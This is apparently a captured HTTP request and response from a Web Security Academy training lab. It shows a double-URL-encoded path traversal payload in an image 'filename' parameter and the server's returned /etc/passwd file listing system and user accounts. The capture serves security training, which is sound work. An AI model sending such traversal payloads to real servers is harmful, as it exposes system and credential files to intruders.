 Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/1.1
2 Host: ac701f051eefc993c04d2c5c00430001.web-security-academy.net
3 Cookie: session=sNp91eKupUUu13KwpWiU5EpRqDiqenoB
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32